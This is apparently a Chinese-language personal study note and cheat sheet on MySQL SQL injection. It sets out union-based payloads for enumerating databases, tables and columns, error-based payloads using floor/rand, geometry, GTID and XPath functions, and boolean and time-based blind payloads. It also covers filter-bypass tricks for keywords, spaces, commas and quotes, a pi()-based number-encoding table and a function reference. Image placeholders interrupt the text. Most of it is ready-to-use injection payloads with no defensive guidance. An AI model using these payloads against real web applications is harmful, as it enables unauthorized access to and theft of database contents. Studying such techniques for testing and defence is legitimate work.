小谈SQL注入

SQL 注入这方面一直挺菜的，整理一下吧

MySQL

Union Based

判断 column 数及回显数据字段位置

• order/group by N
• union select 1,2,3...N

• 若确定页面有回显，但是页面中并没有我们定义的特殊标记数字出现，可能是页面限制了单行数据输出，我们让前边的 select 查询条件返回结果为空即可
• 注意一定要拼接够足够的字段数，否则 SQL 语句报错。PS：此方法也可作为判断前条 select 语句的方法之一

爆库、表、字段

• MySQL version < 5.0

• 由于 MySQL 的低版本缺乏系统库information_schema，故通常情况下，我们无法直接查询表名，字段（列）名等信息

这时候只能靠猜来解决，直接猜表名与列名是什么，甚至是库名，再使用联合查询取数据

若知道仅表名而不知道列（字段）名，可以尝试：

• 单字段：select *,1,2,xxx from table_name

• 多字段：select x from(select 1,2,3,4,xxx from table_name union select * from table_name)a

• MySQL version >= 5.0

• 爆 schema

• union select 1,2,schema_name from information_schema.schemata limit 1,1
• 爆 table

• union select 1,2,group_concat(table_name) from information_schema.tables where table_schema=database()

• union select 1,2,table_name from information_schema.tables where table_schema=database() limit 0,1

• 爆 column

• union select 1,2,group_concat(column_name) from information_schema.columns where table_name='Du1'
• union select 1,2,column_name from information_schema.columns where table_schema=database() limit 0,1
• select heart from Du1

Error Based

• 服务器开启报错信息返回，也就是发生错误时返回报错信息

• 报错函数通常有最长报错输出的限制，面对这种情况，可以进行分割输出
• #define ERRMSGSIZE (512)
• 特殊函数的特殊参数进运行一个字段、一行数据的返回，使用 group_concat 等函数聚合数据即可

利用虚拟表报错 / 主键重复

username 为 Du1 出现一次，则现在虚表内查询是否存在 Du1，若存在，则 count + 1，若不存在，则添加 Du1，其 count 为 1select count(*) from test group by concat(version(),floor(rand(0)*2));利用几何函数

• GeometryCollection：id=1 AND GeometryCollection((select * from (select* from(select user())a)b))
• polygon：id=1 AND polygon((select * from(select * from(select user())a)b))
• multipoint：id=1 AND multipoint((select * from(select * from(select user())a)b))
• multilinestring：id=1 AND multilinestring((select * from(select * from(select user())a)b))
• linestring：id=1 AND LINESTRING((select * from(select * from(select user())a)b))
• multipolygon：id=1 AND multipolygon((select * from(select * from(select user())a)b))

利用不存在的函数利用 name_constuuid 相关函数

because of 参数格式不正确

GTID 相关函数👴不咋懂，希望哪位SQL👴可以带带👴

ST 相关函数

MySQL 5.7

• select ST_LatFromGeoHash(version());
• select ST_LongFromGeoHash(version());
• select ST_PointFromGeoHash(version(),1);报错函数速查表

join [5.5.49, ?) ✔️ ✔️ ✔️ ✔️ only columns

GTID gtid_subset gtid_subtract [5.6.5, ?) ✔️ ✔️ ✔️ 200
JSON json_* [5.7.8, 5.7.11] ✔️ 200
UUID uuid_to_bin bin_to_uuid [8.0, ?) ✔️ 128
XPath extractvalue updatexml [5.1.5, ?) ✔️ ✔️ ✔️ ✔️ 32

Blind Based

Boolean（1 or 0）

• id=87 and length(user())>0
• id=87 and length(user())>100
• id=87 and ascii(mid(user(),1,1))>100
• id=87 or ((select user()) regexp binary '^[a-z]')

Time（无回显）

• id=87 and if(length(user())>0, sleep(10), 1)=1
• id=87 and if(length(user())>100, sleep(10), 1)=1
• id=87 and if(ascii(mid(user(),1,1))>100, sleep(10), 1)=1

Common Bypass

and / or

1. 双写 anandd、oorr
2. 使用运算符代替 &&、||
3. 直接拼接 = 号，such as ?id=1=(condition)
4. 其他方法，such as ?id=1^(condition)
5. 大小写
6. urlencode

空格

1. 多层空格嵌套
2. 改用 +
3. 使用注释 /**/
4. and / or 后面可以跟上偶数个 !、~ 可以替代空格，也可以混合使用（规律又不同）
5. %09, %0a, %0b, %0c, %0d, %a0 等部分不可见字符可也代替空格

括号

• order by 大小比较盲注

逗号

1. 改用盲注
2. UNION SELECT 1,2,3 => UNION SELECT * FROM ((SELECT 1)a JOIN (SELECT 2)b JOIN (SELECT 3)c)
3. mid(user(), 1, 1) => mid(user() from 1 for 1)
4. LIMIT N, M => LIMIT M OFFSET N

其他系统关键字

1. 双写绕过关键字过滤
2. 使用同义函数 / 语句代替，如 if 函数可用case when condition then 1 else 0 end语句代替
3. 大小写
4. urlencode

单双引号被过滤 / 拦截 / 转义

1. 需要跳出单引号的情况：尝试是否存在编码问题而产生的SQL注入
2. 不需要跳出单引号的情况：字符串可用十六进制表示，也可通过进制转换函数表示成其他进制，汝 base_con

数字

false、!pi() 0 ceil(pi()*pi()) 10 A ceil((pi()+pi())*pi()) 20 K
true、!(!pi()) 1 ceil(pi()*pi())+true 11 B ceil(ceil(pi())*version()) 21 L
true+true 2 ceil(pi()+pi()+version()) 12 C ceil(pi()*ceil(pi()+pi())) 22 M
floor(pi())、~~pi() 3 floor(pi()*pi()+pi()) 13 D ceil((pi()+ceil(pi()))*pi()) 23 N
ceil(pi()) 4 ceil(pi()*pi()+pi()) 14 E ceil(pi())*ceil(version()) 24 O
floor(version()) //注意版本 5 ceil(pi()*pi()+version()) 15 F floor(pi()*(version()+pi())) 25 P
ceil(version()) 6 floor(pi()*version()) 16 G floor(version()*version()) 26 Q
ceil(pi()+pi()) 7 ceil(pi()*version()) 17 H ceil(version()*version()) 27 R
floor(version()+pi()) 8 ceil(pi()*version())+true 18 I ceil(pi()*pi()*pi()-pi()) 28 S
floor(pi()*pi()) 9 floor((pi()+pi())*pi()) 19 J floor(pi()*pi()*floor(pi())) 29 T

其它

常用

运算符

&& 与，同and || 或，同or
! 非，同not ~ 一元比特反转
^ 异或，同xor + 加，可替代空格，如 select+user()
系统信息函数

USER() 获取当前操作句柄的用户名，同 SESSION_USER()、CURRENT_USER()，有时也用 SYSTEM_USER()
DATABASE() 获取当前选择的数据库名，同 SCHEMA()
VERSION() 获取当前版本信息
进制转换

ORD(str) 返回字符串第一个字符的ASCII值
OCT(N) 以字符串形式返回 N 的八进制数，N 是一个BIGINT 型数值，作用相当于CONV(N,10,8)
HEX(N_S) 参数为字符串时，返回 N_or_S 的16进制字符串形式，为数字时，返回其16进制数形式
UNHEX(str) HEX(str) 的逆向函数。将参数中的每一对16进制数字都转换为10进制数字，然后再转换成 ASCII 码所对应的字符
BIN(N) 返回十进制数值 N 的二进制数值的字符串表现形式
ASCII(str) ORD(string)
CONV(N,from_base,to_base) 将数值型参数 N 由初始进制 from_base 转换为目标进制 to_base 的形式并返回
CHAR(N,… [USING charset_name]) 将每一个参数 N 都解释为整数，返回由这些整数在 ASCII 码中所对应字符所组成的字符串
字符截取/拼接

SUBSTR(str,N_start,N_length) 对指定字符串进行截取，为SUBSTRING的简单版
SUBSTRING() 多种格式SUBSTRING(str,pos)、SUBSTRING(str FROM pos)、SUBSTRING(str,pos,len)、SUBSTRING(str FROM pos FOR len)
RIGHT(str,len) 对指定字符串从最右边截取指定长度
LEFT(str,len) 对指定字符串从最左边截取指定长度
MID(str,pos,len) 同于 SUBSTRING(str,pos,len)
INSERT(str,pos,len,newstr) 在原始字符串 str 中，将自左数第 pos 位开始，长度为 len 个字符的字符串替换为新字符串 newstr，然后返回经过替换后的字符串。INSERT(str,len,1,0x0)可当做截取函数
CONCAT(str1,str2…) 函数用于将多个字符串合并为一个字符串
GROUP_CONCAT(…) 返回一个字符串结果，该结果由分组中的值连接组合而成
MAKE_SET(bits,str1,str2,…) 根据参数1，返回所输入其他的参数值。可用作布尔盲注，如：EXP(MAKE_SET((LENGTH(DATABASE())>8)+1,'1','710'))
常见全局变量

@@VERSION 返回版本信息 @@HOSTNAME 返回安装的计算机名称
@@GLOBAL.VERSION @@VERSION @@BASEDIR 返回MYSQL绝对路径

其他常用函数 / 语句

LENGTH(str) 返回字符串的长度
PI() 返回π的具体数值
REGEXP “statement” 正则匹配数据，返回值为布尔值
LIKE “statement” 匹配数据，%代表任意内容。返回值为布尔值
RLIKE “statement” 与regexp相同
LOCATE(substr,str,[pos]) 返回子字符串第一次出现的位置
POSITION(substr IN str) 等同于 LOCATE()
LOWER(str) 将字符串的大写字母全部转成小写。同：LCASE(str)
UPPER(str) 将字符串的小写字母全部转成大写。同：UCASE(str)
ELT(N,str1,str2,str3,…) MAKE_SET(bit,str1,str2...)类似，根据N返回参数值
NULLIF(expr1,expr2) 若expr1与expr2相同，则返回expr1，否则返回NULL
CHARSET(str) 返回字符串使用的字符集
DECODE(crypt_str,pass_str) 使用 pass_str 作为密码，解密加密字符串 crypt_str。加密函数：ENCODE(str,pass_str)